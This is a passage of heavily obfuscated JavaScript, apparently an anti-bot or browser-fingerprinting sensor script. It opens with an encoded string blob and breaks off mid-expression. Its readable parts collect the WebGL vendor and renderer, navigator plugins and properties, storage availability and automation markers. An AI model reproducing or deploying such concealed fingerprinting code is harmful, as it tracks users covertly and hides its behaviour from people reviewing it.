5`\x071!I\":]+60S\tv>b>H9G*T\'5nnKr-/H*!F1$cN`_A7C%s-{-&D7lnZU*7^dh>T(H%[!qi{7*X>>59=/P2lmN~!W+}!2&!I/>!s86iR\n\"N)_\t8Z6Vs/%{F.=\x3fW!kI\x3f8kT`BD%%X&uKfpcycK*82A%K\x40%\bln-h 2D7y\'\x07Cj,W\b*f{\x07qeN-{\x07$)6K/y6\x07KyWY,/\x3fO>CS/\beE.-*06\b=>!QejQMv$vSbN\t Ylzah\'<F>xu\bB1lB-\"cTb[\t \x40!]=h/6F<%;Wy0K=wj\ne/T0;`2j(Dfpcy6O7$*V T8G=:.nb0}\x3f&BeW^,/\x3fO>CNj%I6f4&\'])\x3f{\x07F\v X=>c[e\fUqTm]!-26!F&7:\x40\v(.K\v7,cVeY\x00>Z3T<5;16\\.#=9\x3f/rbF0K\"V0<&n7Zr*:HB0kI8biI8_\"RfIn<\x3f36G=q\'\x07!6G0j.8e2!h(~J140ZD40]1>2J)#f0:&!m0I7={ZCj1^=/c`\x00Ye6\'=4-qg9;6MfM0lmNbN\x07\"F0&+2,!}y=j!]->9O/Y\x07>*>-ooqe:!qWy,N\f|.NnUq[{5!:\':}N)>>mx1,->W)C\x3fyIn&:\x3f|vsni{8\v*bt\x00tQYzIwFz`yyD:<#Km}s,+2c)F0\\=ay&{\\w#z++VPn76\'eI8&&%7:G5yzU,0]\x07~$.Mly<P!\'4kqa5\'2B bS*/&J8\r#  <460\\.#6+,*/9[.A\rl\\*\x07\')( 6\x07\x3f\x40J+0V,j\x3fUlO\rl\\0!)$/6{\x3f<\x40G%0\x40\'j$X&H\v8Fd&;2c;I-4sOJK<%\'%Y\r>T0!njsE>%;Aj`\rvcg\\qA3|hh\x07n$r3l&Ch290>\'\bL)a-6)1>I/yz\x00!1](//u<Y#[7\\zf2*>M>=KF2;=k~-Y\re0\x00<4*=OsxWW*#D9+\x3fU>\fqLj +66Of(}J2+Q/&U>TD!\b=Z;)4\'$I)4A\'7\x40;$(C`ZU5(=/3\"4Mw3nWD(#\\++,_\x3f-qLj\x3f)2%<Z6}+j7A,\v,_\"YD\x00\b=Z2866Z(8<\x40F0lS,\x3f;Nd)A1=jj8\'[a\'A\'2GJ:67T9A`A>N#d*\"i_w=2]P&nVd-7F\"X ,i%j-6\\a9[\v~:(p\x07<AR\t17r o4X.k SC!S;jzvN\t\x3fPf=,dy!M/$!\x40J0lA1:c1[\t>X5oo\'&xz\x07Q6\'F,$k\\9C\v8\\+{a=16\\.#=j#B\x0023cN$D`T6&%#-\'[r,.Clk\t\x3f9.xbAuI\'f5&=\\w%}ZZj2]*\x07.I\x3fL)\'\x3f$n7}\\k}\'\x00uk;&-/A\x07\x3fPl]h+\'06\blk0O!`W:hqH)Y>[d\x00};2,#\x00r,.\x07F0kOYwcpH)Y>[d&&%7:G5y!\x076\'F,$kNbL<Y=\\\' /0I)6&C*6AY#7c1\x40e"];};var Fzj=function(){return MJ.apply(this,[p6,arguments]);};var Xjj=function(TK){return +TK;};var Jlj=function r3j(IQ,p8j){'use strict';var M6j=r3j;switch(IQ){case C8:{var FK=p8j[gw];var R8j=p8j[VW];var Mwj=p8j[Aj];return FK[R8j]=Mwj;}break;case v8:{var nkj=p8j[gw];var Qgj=p8j[VW];var AWj=p8j[Aj];TI.push(S7);try{var Lkj=TI.length;var gWj=TV(VW);var Plj;return Plj=Jp(v8,[bb()[tI(Wr)].call(null,ZV,Mkj),Id()[xI(Is)].call(null,Q8j,xc,Jb,B4),SI()[BF(CF)](U4,FF),nkj.call(Qgj,AWj)]),TI.pop(),Plj;}catch(dLj){TI.splice(j4(Lkj,BV),Infinity,S7);var hWj;return hWj=Jp(v8,[bb()[tI(Wr)](ZV,Mkj),AI()[KF(lF)](Tm,vR,GI,NV),SI()[BF(CF)](U4,FF),dLj]),TI.pop(),hWj;}TI.pop();}break;case Gz:{return this;}break;case BD:{var Wtj=p8j[gw];var L1j;TI.push(MU);return L1j=Jp(v8,[bb()[tI(Db)].apply(null,[GV,fnj]),Wtj]),TI.pop(),L1j;}break;case O1:{return this;}break;case ED:{return this;}break;case Yt:{var E8j;TI.push(gE);return E8j=E4(typeof Id()[xI(WF)],fq([],[][[]]))?Id()[xI(xY)].call(null,R1j,Hs,T5,Ds):Id()[xI(B9)](mK,wZ,NWj,LC),TI.pop(),E8j;}break;case If:{var C8j=p8j[gw];TI.push(PWj);var Wnj=ct[Id()[xI(sh)].apply(null,[KU,D4,Jb,UZ])](C8j);var sjj=[];for(var rgj in Wnj)sjj[E4(typeof bb()[tI(jc)],fq([],[][[]]))?bb()[tI(Mq)].call(null,qM,R0):bb()[tI(g4)].apply(null,[nlj,q2])](rgj);sjj[E4(typeof hI()[Xr(CV)],fq([],[][[]]))?hI()[Xr(YI)](Uh,bN,GS,h9):hI()[Xr(Is)].apply(null,[IN,TV(BV),Bzj,TV(TV([]))])]();var dwj;return dwj=function Czj(){TI.push(l3j);for(;sjj[E4(typeof YB()[W5(Bv)],'undefined')?YB()[W5(sh)](LB,Uv):YB()[W5(BV)].apply(null,[GU,bJ])];){var L6j=sjj[E4(typeof hI()[Xr(KG)],fq([],[][[]]))?hI()[Xr(CF)](UF,sB,Y9,Z0):hI()[Xr(Is)](GE,w2,kN,PB)]();if(ls(L6j,Wnj)){var JK;return Czj[N9(typeof hI()[Xr(q2)],fq('',[][[]]))?hI()[Xr(Is)](S7,TV(BV),Om,lx):hI()[Xr(B4)](vV,ZO,mM,kX)]=L6j,Czj[YB()[W5(qY)].call(null,Kc,Or)]=TV(Wn[E4(typeof SI()[BF(D4)],fq('',[][[]]))?SI()[BF(w2)].call(null,TT,Ygj):SI()[BF(RV)].apply(null,[klj,nx])]()),TI.pop(),JK=Czj,JK;}}Czj[YB()[W5(qY)].call(null,Kc,Or)]=TV(sh);var fDj;return TI.pop(),fDj=Czj,fDj;},TI.pop(),dwj;}break;case Zz:{TI.push(wX);this[YB()[W5(qY)](Kc,Bq)]=TV(sh);var Ikj=this[YB()[W5(DU)].apply(null,[Db,Njj])][sh][SI()[BF(Db)].call(null,CF,t1j)];if(N9(AI()[KF(lF)].apply(null,[SY,fzj,GI,NV]),Ikj[bb()[tI(Wr)].call(null,ZV,f2)]))throw Ikj[E4(typeof SI()[BF(YI)],'undefined')?SI()[BF(CF)](U4,t9):SI()[BF(RV)].call(null,TJ,KK)];var h8j;return h8j=this[hI()[Xr(TT)].apply(null,[VJ,TV({}),bH,rF])],TI.pop(),h8j;}break;case AD:{var jQ=p8j[gw];var YK;TI.push(LZ);return YK=jQ&&XP(AI()[KF(xd)](xY,Gtj,sh,B4),typeof ct[hI()[Xr(Jb)](HLj,RP,Mc,TV({}))])&&N9(jQ[SI()[BF(Ds)].call(null,B9,MI)],ct[hI()[Xr(Jb)].call(null,HLj,LB,Mc,Tm)])&&E4(jQ,ct[hI()[Xr(Jb)](HLj,RV,Mc,Is)][YB()[W5(B4)](jc,Jzj)])?Id()[xI(g4)](E1j,qh,Jb,gM):typeof jQ,TI.pop(),YK;}break;case ml:{var vDj=p8j[gw];return typeof vDj;}break;}};var sDj=function ctj(qQ,Lwj){var O8j=ctj;switch(qQ){case nl:{return parseInt(...Lwj);}break;}};var wlj=function cQ(zAj,UQ){'use strict';var O6j=cQ;switch(zAj){case Sn:{var ckj=UQ[gw];TI.push(tZ);try{var Wjj=TI.length;var P8j=TV(TV(gw));if(N9(ckj[Id()[xI(qM)](c4,PB,pY,MF)][SI()[BF(sB)](sh,QM)],undefined)){var mgj;return mgj=SI()[BF(MF)].call(null,M2,nd),TI.pop(),mgj;}if(N9(ckj[Id()[xI(qM)](c4,PB,pY,rF)][SI()[BF(sB)](sh,QM)],TV({}))){var S6j;return S6j=bb()[tI(NV)].call(null,Is,c4),TI.pop(),S6j;}var M3j;return M3j=YB()[W5(NV)](UZ,MB),TI.pop(),M3j;}catch(nK){TI.splice(j4(Wjj,BV),Infinity,tZ);var kgj;return kgj=bb()[tI(pm)].call(null,zb,zs),TI.pop(),kgj;}TI.pop();}break;case MD:{var llj=UQ[gw];var ZLj=UQ[VW];TI.push(OJ);if(V7(typeof ct[SI()[BF(NV)](RV,nd)][bb()[tI(rF)](xm,jX)],YB()[W5(lF)](rF,JLj))){ct[SI()[BF(NV)](RV,nd)][bb()[tI(rF)](xm,jX)]=bb()[tI(B9)](RP,dO)[AI()[KF(B4)](lx,SJ,mN,Jb)](llj,YB()[W5(jx)](Tm,EQ))[N9(typeof AI()[KF(JH)],fq(E4(typeof bb()[tI(Ds)],fq([],[][[]]))?bb()[tI(B9)].call(null,RP,dO):bb()[tI(g4)](dG,SM),[][[]]))?AI()[KF(Ds)](WF,DR,bJ,lx):AI()[KF(B4)].call(null,h9,SJ,mN,Jb)](ZLj,YB()[W5(rI)].call(null,YO,Bh));}TI.pop();}break;case E8:{var Ugj=UQ[gw];var lnj=UQ[VW];TI.push(QLj);if(TV(gC(Ugj,lnj))){throw new (ct[YB()[W5(LC)](qM,R0)])(SI()[BF(EN)].call(null,TG,WAj));}TI.pop();}break;case qj:{var c1j=UQ[gw];var HK=UQ[VW];TI.push(Xd);var lLj=HK[bb()[tI(jG)](pY,bF)];var d3j=HK[hI()[Xr(rc)](Cd,TV([]),qJ,fB)];var Dzj=HK[Id()[xI(Wr)](mP,x2,g4,Gx)];var G2=HK[bb()[tI(rc)](DU,sM)];var pDj=HK[N9(typeof YB()[W5(A0)],fq('',[][[]]))?YB()[W5(BV)].apply(null,[qZ,zh]):YB()[W5(jG)](Yh,Th)];var mtj=HK[E4(typeof hI()[Xr(kX)],'undefined')?hI()[Xr(wJ)].call(null,D9,h9,qU,TV(TV(sh))):hI()[Xr(Is)](lm,AE,mJ,TV(TV(sh)))];var rzj=HK[bb()[tI(fB)](DC,m5)];var nAj=HK[Id()[xI(AU)](CB,qT,SY,YI)];var H8j;return H8j=bb()[tI(B9)](RP,nV)[AI()[KF(B4)](VT,cs,mN,Jb)](c1j)[AI()[KF(B4)].apply(null,[Mq,cs,mN,Jb])](lLj,hI()[Xr(VT)].call(null,Ys,bM,YX,Jb))[AI()[KF(B4)].call(null,T5,cs,mN,Jb)](d3j,hI()[Xr(VT)].call(null,Ys,AU,YX,NV))[AI()[KF(B4)](ms,cs,mN,Jb)](Dzj,hI()[Xr(VT)](Ys,kX,YX,sh))[AI()[KF(B4)](rF,cs,mN,Jb)](G2,hI()[Xr(VT)](Ys,TV(sh),YX,SM))[AI()[KF(B4)](LC,cs,mN,Jb)](pDj,hI()[Xr(VT)].call(null,Ys,TV({}),YX,TV(sh)))[E4(typeof AI()[KF(jx)],fq([],[][[]]))?AI()[KF(B4)](SM,cs,mN,Jb):AI()[KF(Ds)].apply(null,[bM,PDj,cX,H2])](mtj,hI()[Xr(VT)].apply(null,[Ys,Jb,YX,TV(TV({}))]))[AI()[KF(B4)].apply(null,[bM,cs,mN,Jb])](rzj,E4(typeof hI()[Xr(B4)],fq([],[][[]]))?hI()[Xr(VT)](Ys,rc,YX,qY):hI()[Xr(Is)](rc,Wr,Vkj,TV(BV)))[AI()[KF(B4)](LB,cs,mN,Jb)](nAj,Id()[xI(NV)](Y1,PB,BV,jx)),TI.pop(),H8j;}break;case j3:{var xwj=TV(TV(gw));TI.push(QR);try{var tDj=TI.length;var clj=TV(VW);if(ct[SI()[BF(Jb)](fB,U9)][Id()[xI(Yh)].apply(null,[t6j,B9,Is,Tm])]){ct[SI()[BF(Jb)](fB,U9)][Id()[xI(Yh)].apply(null,[t6j,B9,Is,jc])][E4(typeof YB()[W5(zb)],fq('',[][[]]))?YB()[W5(h9)].call(null,cG,vX):YB()[W5(BV)](RE,ss)](bb()[tI(nO)].call(null,PB,WP),N9(typeof hI()[Xr(AU)],'undefined')?hI()[Xr(Is)](NU,JH,Ywj,sB):hI()[Xr(Gv)].apply(null,[Tv,rc,ZV,YI]));ct[SI()[BF(Jb)].apply(null,[fB,U9])][Id()[xI(Yh)](t6j,B9,Is,jx)][YB()[W5(wJ)](Jb,k3j)](bb()[tI(nO)](PB,WP));xwj=TV(TV(VW));}}catch(BK){TI.splice(j4(tDj,BV),Infinity,QR);}var bDj;return TI.pop(),bDj=xwj,bDj;}break;case L3:{TI.push(B0);var hzj=AI()[KF(Kb)](Db,IC,T5,xd);var p2=E4(typeof SI()[BF(UZ)],fq('',[][[]]))?SI()[BF(VG)].apply(null,[PJ,gF]):SI()[BF(RV)](sv,gjj);for(var x1j=sh;XG(x1j,kE);x1j++)hzj+=p2[bb()[tI(B4)](SY,V5)](ct[N9(typeof bb()[tI(lF)],'undefined')?bb()[tI(g4)](cJ,GV):bb()[tI(lF)].apply(null,[g0,kF])][E4(typeof YB()[W5(LB)],fq([],[][[]]))?YB()[W5(qJ)](dU,NS):YB()[W5(BV)](EQ,rx)](vN(ct[N9(typeof bb()[tI(pp)],'undefined')?bb()[tI(g4)].call(null,UX,CC):bb()[tI(lF)](g0,kF)][E4(typeof SI()[BF(NV)],'undefined')?SI()[BF(kp)](bR,WY):SI()[BF(RV)](GE,rnj)](),p2[N9(typeof YB()[W5(Mq)],'undefined')?YB()[W5(BV)](CV,ZC):YB()[W5(sh)].call(null,LB,l3j)])));var g1j;return TI.pop(),g1j=hzj,g1j;}break;case Uz:{var Gwj=UQ[gw];TI.push(x6j);var nWj=SI()[BF(MF)].apply(null,[M2,Ywj]);try{var ktj=TI.length;var m1j=TV(TV(gw));if(Gwj[Id()[xI(qM)].apply(null,[AO,PB,pY,rs])][Id()[xI(ss)](Ywj,l5,Is,pm)]){var t3j=Gwj[Id()[xI(qM)].apply(null,[AO,PB,pY,jx])][Id()[xI(ss)](Ywj,l5,Is,sB)][bb()[tI(zm)].call(null,WE,jAj)]();var Kjj;return TI.pop(),Kjj=t3j,Kjj;}else{var Ttj;return TI.pop(),Ttj=nWj,Ttj;}}catch(n3j){TI.splice(j4(ktj,BV),Infinity,x6j);var I8j;return TI.pop(),I8j=nWj,I8j;}TI.pop();}break;case H6:{var Pkj=UQ[gw];TI.push(Uv);var Ynj=hI()[Xr(ZO)](vX,Yh,D3j,nG);var glj=hI()[Xr(ZO)](vX,TV({}),D3j,TV(TV({})));if(Pkj[SI()[BF(NV)].call(null,RV,wh)]){var tkj=Pkj[SI()[BF(NV)](RV,wh)][SI()[BF(q2)](Wr,IV)](bb()[tI(Tm)](vH,KY));var Uwj=tkj[E4(typeof Pp()[hb(SY)],fq(bb()[tI(B9)].apply(null,[RP,LU]),[][[]]))?Pp()[hb(AU)](Mq,NWj,qJ,Ds,TV(BV),MO):Pp()[hb(rs)].call(null,Pm,FQ,z9,lU,YI,fC)](YB()[W5(ZO)].apply(null,[lDj,GR]));if(Uwj){var Wgj=Uwj[SI()[BF(nZ)].apply(null,[qU,mr])](YB()[W5(Hs)].apply(null,[N0,RF]));if(Wgj){Ynj=Uwj[SI()[BF(YH)].call(null,YX,cr)](Wgj[N9(typeof YB()[W5(Is)],fq([],[][[]]))?YB()[W5(BV)].apply(null,[lE,D7]):YB()[W5(ms)].call(null,N7,DI)]);glj=Uwj[SI()[BF(YH)].apply(null,[YX,cr])](Wgj[E4(typeof hI()[Xr(DU)],fq([],[][[]]))?hI()[Xr(Hs)].apply(null,[C5,LB,TE,DX]):hI()[Xr(Is)](NE,nG,wtj,Mq)]);}}}var rlj;return rlj=Jp(v8,[YB()[W5(DN)](rc,Z1j),Ynj,YB()[W5(fR)].call(null,x7,lK),glj]),TI.pop(),rlj;}break;case EL:{var P6j=UQ[gw];TI.push(EQ);var Blj;return Blj=TV(TV(P6j[E4(typeof Id()[xI(B4)],'undefined')?Id()[xI(qM)].apply(null,[qh,PB,pY,N7]):Id()[xI(B9)](F7,Hs,jwj,Jb)]))&&TV(TV(P6j[E4(typeof Id()[xI(bM)],fq([],[][[]]))?Id()[xI(qM)](qh,PB,pY,rc):Id()[xI(B9)](gX,ss,tQ,LC)][Id()[xI(bM)](dDj,MO,B9,Sm)]))&&P6j[Id()[xI(qM)].call(null,qh,PB,pY,Kb)][Id()[xI(bM)](dDj,MO,B9,jG)][sh]&&N9(P6j[Id()[xI(qM)](qh,PB,pY,T5)][Id()[xI(bM)](dDj,MO,B9,SY)][sh][E4(typeof bb()[tI(Tm)],fq([],[][[]]))?bb()[tI(zm)](WE,bG):bb()[tI(g4)].apply(null,[GT,Cm])](),YB()[W5(q2)].call(null,sR,HLj))?YB()[W5(NV)](UZ,skj):N9(typeof bb()[tI(Tm)],'undefined')?bb()[tI(g4)].call(null,IC,vZ):bb()[tI(NV)].apply(null,[Is,qh]),TI.pop(),Blj;}break;case nk:{var F1j=UQ[gw];TI.push(Unj);var JDj=F1j[N9(typeof Id()[xI(LB)],'undefined')?Id()[xI(B9)].apply(null,[k1j,jtj,YJ,ms]):Id()[xI(qM)].apply(null,[QT,PB,pY,pm])][AI()[KF(Wr)](qJ,Fwj,Y9,LC)];if(JDj){var Wzj=JDj[bb()[tI(zm)].call(null,WE,Zv)]();var Rwj;return TI.pop(),Rwj=Wzj,Rwj;}else{var YLj;return YLj=SI()[BF(MF)](M2,ZF),TI.pop(),YLj;}TI.pop();}break;case ED:{TI.push(O2);throw new (ct[YB()[W5(LC)](qM,vkj)])(YB()[W5(CU)].call(null,kG,FP));}break;}};var nX=function(DDj){return ~DDj;};var hnj=function vlj(ODj,k6j){'use strict';var Ekj=vlj;switch(ODj){case Ll:{var PK=k6j[gw];TI.push(v6j);if(E4(typeof PK,hI()[Xr(Mq)].call(null,P0,xY,xN,LC))){var k8j;return k8j=bb()[tI(B9)].call(null,RP,J2),TI.pop(),k8j;}var Ujj;return Ujj=PK[hI()[Xr(qU)](Up,KT,YI,WF)](new (ct[E4(typeof Id()[xI(pY)],fq([],[][[]]))?Id()[xI(LB)].call(null,Gtj,OJ,Jb,nO):Id()[xI(B9)](N3j,cjj,VZ,Mq)])(hI()[Xr(DU)](XT,lF,nJ,pY),E4(typeof hI()[Xr(DU)],'undefined')?hI()[Xr(jc)].apply(null,[f7,TV(TV(sh)),MC,qM]):hI()[Xr(Is)](Zh,pp,gtj,TV({}))),YB()[W5(TP)].apply(null,[kE,xq]))[N9(typeof hI()[Xr(jc)],fq([],[][[]]))?hI()[Xr(Is)](lm,CV,b1j,KT):hI()[Xr(qU)].apply(null,[Up,U4,YI,NV])](new (ct[Id()[xI(LB)](Gtj,OJ,Jb,Kb)])(Id()[xI(WF)](C2,XH,Ds,Yv),N9(typeof hI()[Xr(Mq)],'undefined')?hI()[Xr(Is)](mG,MF,Bx,TV(TV(BV))):hI()[Xr(jc)](f7,TV({}),MC,PB)),N9(typeof bb()[tI(RV)],fq([],[][[]]))?bb()[tI(g4)](dK,Vd):bb()[tI(kp)](qY,gZ))[hI()[Xr(qU)].call(null,Up,pY,YI,qY)](new (ct[E4(typeof Id()[xI(SY)],'undefined')?Id()[xI(LB)](Gtj,OJ,Jb,YI):Id()[xI(B9)](J1j,pZ,KM,JH)])(YB()[W5(Xm)](CU,v5),hI()[Xr(jc)](f7,QF,MC,sB)),N9(typeof hI()[Xr(zm)],fq('',[][[]]))?hI()[Xr(Is)].call(null,jLj,SY,XWj,ss):hI()[Xr(gM)](cM,B9,nO,A0))[hI()[Xr(qU)](Up,TV(sh),YI,TV(BV))](new (ct[Id()[xI(LB)].apply(null,[Gtj,OJ,Jb,pm])])(hI()[Xr(RP)].call(null,Xlj,rc,M2,pm),hI()[Xr(jc)].apply(null,[f7,sh,MC,Mm])),E4(typeof hI()[Xr(AU)],fq([],[][[]]))?hI()[Xr(Bv)](Lgj,qM,xnj,gM):hI()[Xr(Is)].call(null,v8j,V4,swj,TV({})))[hI()[Xr(qU)](Up,Z0,YI,Hs)](new (ct[Id()[xI(LB)](Gtj,OJ,Jb,BV)])(YB()[W5(YE)](g4,qR),N9(typeof hI()[Xr(RV)],'undefined')?hI()[Xr(Is)].call(null,GK,LC,cU,rI):hI()[Xr(jc)](f7,lF,MC,Ds)),SI()[BF(PB)](Em,Hnj))[E4(typeof hI()[Xr(rs)],'undefined')?hI()[Xr(qU)](Up,Db,YI,A0):hI()[Xr(Is)].call(null,pN,UZ,ZX,UZ)](new (ct[Id()[xI(LB)](Gtj,OJ,Jb,qM)])(hI()[Xr(Db)].call(null,pV,KT,NV,kX),hI()[Xr(jc)](f7,vH,MC,kX)),Id()[xI(T5)](Dv,T5,xd,QF))[hI()[Xr(qU)](Up,Tm,YI,TV(sh))](new (ct[Id()[xI(LB)](Gtj,OJ,Jb,Hs)])(E4(typeof Id()[xI(rs)],fq(bb()[tI(B9)](RP,J2),[][[]]))?Id()[xI(LC)](C2,AE,Jb,Tm):Id()[xI(B9)](XJ,cWj,Q1j,bN),hI()[Xr(jc)](f7,SM,MC,Tm)),SI()[BF(Sm)](GV,hM))[hI()[Xr(qU)](Up,TV(TV(sh)),YI,Gv)](new (ct[Id()[xI(LB)](Gtj,OJ,Jb,TP)])(YB()[W5(U4)].call(null,TP,kwj),hI()[Xr(jc)].call(null,f7,bP,MC,TV(sh))),bb()[tI(KM)](DN,VM))[bb()[tI(PB)](xY,Itj)](Wn[E4(typeof bb()[tI(kp)],fq([],[][[]]))?bb()[tI(V4)].call(null,fU,Pwj):bb()[tI(g4)](Kh,mLj)](),DN),TI.pop(),Ujj;}break;case gw:{var Zkj=k6j[gw];var CLj=k6j[VW];TI.push(f2);var Llj;return Llj=fq(ct[N9(typeof bb()[tI(Kb)],fq([],[][[]]))?bb()[tI(g4)].call(null,vkj,CDj):bb()[tI(lF)](g0,OV)][YB()[W5(qJ)].apply(null,[dU,zP])](vN(ct[E4(typeof bb()[tI(Xm)],fq('',[][[]]))?bb()[tI(lF)](g0,OV):bb()[tI(g4)](mX,NT)][SI()[BF(kp)](bR,Ep)](),fq(j4(CLj,Zkj),bI[xd]))),Zkj),TI.pop(),Llj;}break;case wk:{var xDj=k6j[gw];TI.push(X3j);var q3j=new (ct[AI()[KF(V4)](h9,gx,SO,g4)])();var IDj=q3j[N9(typeof hI()[Xr(zb)],'undefined')?hI()[Xr(Is)].call(null,kd,Gv,Dkj,Mm):hI()[Xr(U4)](s4,RP,kE,TV([]))](xDj);var Ngj=bb()[tI(B9)].apply(null,[RP,cx]);IDj[SI()[BF(KT)](ss,Dp)](function(KQ){TI.push(DU);Ngj+=ct[E4(typeof hI()[Xr(Xm)],fq([],[][[]]))?hI()[Xr(rs)].apply(null,[X6j,PB,TG,SM]):hI()[Xr(Is)].apply(null,[Qwj,A0,cx,B9])][N9(typeof SI()[BF(xY)],fq([],[][[]]))?SI()[BF(RV)].apply(null,[Fp,IC]):SI()[BF(z9)](MF,V6j)](KQ);TI.pop();});var cK;return cK=ct[bb()[tI(z9)](gM,dY)](Ngj),TI.pop(),cK;}break;case Uz:{TI.push(szj);var LAj;return LAj=ct[SI()[BF(TG)](fR,KB)][hI()[Xr(qJ)].apply(null,[JB,JH,bP,MF])],TI.pop(),LAj;}break;case H6:{TI.push(tLj);var Sjj;return Sjj=new (ct[SI()[BF(nG)](SM,Q1j)])()[SI()[BF(Mm)].apply(null,[sd,Yd])](),TI.pop(),Sjj;}break;case wt:{TI.push(Uv);var Fkj=[hI()[Xr(Sm)](WO,kX,Yh,ZO),bb()[tI(Mm)].apply(null,[dG,Vr]),AI()[KF(qM)](Bv,vO,OU,LC),bb()[tI(VT)](D3j,ZW),AI()[KF(AE)](xm,EG,fO,SY),SI()[BF(pp)].call(null,jx,ds),Pp()[hb(jx)](Yh,D5,Tm,JH,DX,rnj),SI()[BF(sT)](bH,kP),hI()[Xr(kp)](wI,TV(TV({})),bN,pp),YB()[W5(N7)](wR,VY),N9(typeof Pp()[hb(V4)],'undefined')?Pp()[hb(rs)](gAj,g8j,ZO,Bv,V4,Vv):Pp()[hb(V4)](V4,Fp,g4,Wr,TV(TV({})),jK),N9(typeof hI()[Xr(YI)],fq([],[][[]]))?hI()[Xr(Is)](wU,Kb,Dkj,AE):hI()[Xr(KM)](d5,TV(BV),LB,jG),hI()[Xr(N7)].apply(null,[QM,TV(BV),EJ,TV(TV({}))]),E4(typeof SI()[BF(RP)],fq('',[][[]]))?SI()[BF(UZ)].apply(null,[bP,wZ]):SI()[BF(RV)](GH,BN),N9(typeof YB()[W5(PB)],fq('',[][[]]))?YB()[W5(BV)](xnj,Nkj):YB()[W5(TG)](qY,pq),hI()[Xr(TG)](Ph,YI,kX,TV(TV(BV))),hI()[Xr(nG)](XB,V4,xY,Is),N9(typeof YB()[W5(Ds)],fq([],[][[]]))?YB()[W5(BV)](rv,Bjj):YB()[W5(nG)](z9,WO),SI()[BF(mJ)].call(null,q2,UC),YB()[W5(Mm)](YDj,tLj),bb()[tI(A0)].apply(null,[z9,xM]),bb()[tI(pp)](nO,Uv),hI()[Xr(Mm)](Yd,qY,x7,kX),YB()[W5(VT)].apply(null,[Gx,Gs]),Id()[xI(CV)](Ed,xm,V4,YI),bb()[tI(sT)].apply(null,[Gv,wF]),bb()[tI(UZ)](w2,Eb)];if(XP(typeof ct[N9(typeof Id()[xI(sh)],'undefined')?Id()[xI(B9)].call(null,PC,jnj,ZC,BV):Id()[xI(qM)](V0,PB,pY,pm)][Id()[xI(bM)](mzj,MO,B9,ms)],YB()[W5(lF)](rF,rp))){var wkj;return TI.pop(),wkj=null,wkj;}var Qjj=Fkj[YB()[W5(sh)](LB,fX)];var vwj=bb()[tI(B9)].apply(null,[RP,LU]);for(var m8j=bI[rs];XG(m8j,Qjj);m8j++){var Ulj=Fkj[m8j];if(E4(ct[Id()[xI(qM)].apply(null,[V0,PB,pY,zb])][Id()[xI(bM)](mzj,MO,B9,h9)][Ulj],undefined)){vwj=bb()[tI(B9)].call(null,RP,LU)[AI()[KF(B4)].apply(null,[T5,nN,mN,Jb])](vwj,hI()[Xr(VT)].apply(null,[QB,YI,YX,TV(TV({}))]))[AI()[KF(B4)](kp,nN,mN,Jb)](m8j);}}var w3j;return TI.pop(),w3j=vwj,w3j;}break;case N1:{TI.push(SO);var UWj;return UWj=N9(typeof ct[SI()[BF(Jb)].call(null,fB,v9)][hI()[Xr(A0)].call(null,sx,bM,VG,LC)],AI()[KF(xd)](pp,bK,sh,B4))||N9(typeof ct[E4(typeof SI()[BF(zm)],'undefined')?SI()[BF(Jb)].apply(null,[fB,v9]):SI()[BF(RV)](EJ,btj)][YB()[W5(A0)](MWj,v8j)],N9(typeof AI()[KF(B9)],fq(bb()[tI(B9)].apply(null,[RP,Rm]),[][[]]))?AI()[KF(Ds)].apply(null,[Tm,S7,GJ,ptj]):AI()[KF(xd)](sT,bK,sh,B4))||N9(typeof ct[SI()[BF(Jb)](fB,v9)][bb()[tI(mJ)].apply(null,[bkj,km])],AI()[KF(xd)](sB,bK,sh,B4)),TI.pop(),UWj;}break;case C8:{TI.push(PG);try{var rtj=TI.length;var Jnj=TV(VW);var Ktj;return Ktj=TV(TV(ct[SI()[BF(Jb)](fB,xS)][bb()[tI(DX)](Twj,Sr)])),TI.pop(),Ktj;}catch(ADj){TI.splice(j4(rtj,BV),Infinity,PG);var vgj;return TI.pop(),vgj=TV(VW),vgj;}TI.pop();}break;case d6:{TI.push(BE);try{var B3j=TI.length;var Knj=TV(TV(gw));var DQ;return DQ=TV(TV(ct[SI()[BF(Jb)](fB,dd)][Id()[xI(Yh)](fkj,B9,Is,rF)])),TI.pop(),DQ;}catch(U3j){TI.splice(j4(B3j,BV),Infinity,BE);var bLj;return TI.pop(),bLj=TV({}),bLj;}TI.pop();}break;case wL:{TI.push(AZ);var G3j;return G3j=TV(TV(ct[SI()[BF(Jb)].call(null,fB,WM)][hI()[Xr(pp)].apply(null,[wm,z9,MF,lF])])),TI.pop(),G3j;}break;case L3:{TI.push(qZ);try{var jWj=TI.length;var wnj=TV(TV(gw));var j1j=fq(ct[E4(typeof Pp()[hb(T5)],fq(bb()[tI(B9)](RP,Gr),[][[]]))?Pp()[hb(qM)](B9,znj,g5,RP,ss,UV):Pp()[hb(rs)].apply(null,[pN,QE,TT,xY,UZ,kQ])](ct[N9(typeof SI()[BF(KM)],fq('',[][[]]))?SI()[BF(RV)].call(null,Gkj,SN):SI()[BF(Jb)](fB,pP)][bb()[tI(vH)](ZO,nb)]),xC(ct[E4(typeof Pp()[hb(z9)],fq(bb()[tI(B9)](RP,Gr),[][[]]))?Pp()[hb(qM)](B9,znj,YI,kp,TG,UV):Pp()[hb(rs)](Px,bgj,xY,rF,Ds,Tm)](ct[N9(typeof SI()[BF(Yh)],fq([],[][[]]))?SI()[BF(RV)](XWj,kp):SI()[BF(Jb)].apply(null,[fB,pP])][Pp()[hb(AE)].apply(null,[Wr,f3j,qU,TP,Wr,ss])]),BV));j1j+=fq(xC(ct[Pp()[hb(qM)](B9,znj,qY,bN,xY,UV)](ct[SI()[BF(Jb)].call(null,fB,pP)][SI()[BF(DX)](w2,cP)]),xd),xC(ct[Pp()[hb(qM)](B9,znj,T5,bM,A0,UV)](ct[SI()[BF(Jb)](fB,pP)][SI()[BF(vH)].apply(null,[Zc,qp])]),rs));j1j+=fq(xC(ct[Pp()[hb(qM)](B9,znj,YI,xm,TV([]),UV)](ct[SI()[BF(Jb)].call(null,fB,pP)][E4(typeof Pp()[hb(B4)],fq([],[][[]]))?Pp()[hb(RV)](Jb,g7,Jb,A0,lU,T3j):Pp()[hb(rs)](Np,QLj,Yv,Gx,fB,nv)]),Ds),xC(ct[Pp()[hb(qM)].call(null,B9,znj,nG,Kb,TV(TV({})),UV)](ct[N9(typeof 